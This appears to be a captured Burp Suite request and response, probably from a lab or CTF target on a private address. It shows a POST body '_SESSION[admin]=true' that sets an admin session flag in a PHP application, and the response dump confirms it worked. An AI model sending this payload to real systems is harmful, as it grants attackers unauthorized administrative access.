 Request
Pretty Raw Hex Decrypted Hackvertor \n
1 POST / HTTP/1.1
2 Host: 172.24.110.251
3 User-Agent: curl/8.2.1
4 Accept: */*
5 Content-Length: 20
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 _SESSION[admin]=true
Response
Pretty Raw Hex Render Decrypted Hackvertor
1 HTTP/1.1 200 OK
2 Host: 172.24.110.251
3 Date: Thu, 26 Oct 2023 10:58:53 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.7
6 Set-Cookie: PHPSESSID=09hl1h9pl5iqqf7pn7skft3bl2; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11 Content-Length: 99
12
13 Value: true<br>
array(1) {
14 ["_SESSION"]=>
15 array(1) {
16 ["admin"]=>
17 string(4) "true"
18 }
19 }